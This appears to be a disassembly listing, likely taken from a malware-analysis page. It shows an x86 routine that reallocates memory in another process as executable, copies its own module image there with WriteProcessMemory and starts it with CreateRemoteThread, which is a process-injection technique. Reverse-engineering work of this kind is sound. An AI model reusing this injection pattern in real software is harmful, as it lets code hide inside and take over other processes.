 push 0 ; dwSize
push edi ; lpAddress
push ebx ; hProcess
call VirtualFreeEx
push 40h ; flProtect
push 3000h ; flAllocationType
push esi ; dwSize
push edi ; lpAddress
push ebx ; hProcess
call VirtualAllocEx
mov ebp, eax
test ebp, ebp
jz short loc_40AFA4
lea eax, [esp+24h+NumberOfBytesWritten]
push eax ; lpNumberOfBytesWritten
push esi ; nSize
push 0 ; lpModuleName
call GetModuleHandleA_0
push eax ; lpBuffer
push edi ; lpBaseAddress
push ebx ; hProcess
call WriteProcessMemory
cmp esi, [esp+24h+NumberOfBytesWritten]
ja short loc_40AFA4
lea eax, [esp+24h+ThreadId]
push eax ; lpThreadId
push 0 ; dwCreationFlags
mov eax, [esp+2Ch+lpParameter]
push eax ; lpParameter
mov eax, [esp+30h+lpStartAddress]
push eax ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
push ebx ; hProcess
call CreateRemoteThread
push ebx ; hObject
call CloseHandle
mov [esp+24h+var_1C], ebp
loc_40AFA4:
mov eax, [esp+24h+var_1C]
add esp, 14h
pop ebp
pop edi
pop esi
pop ebx
retn
sub_40AF08 endp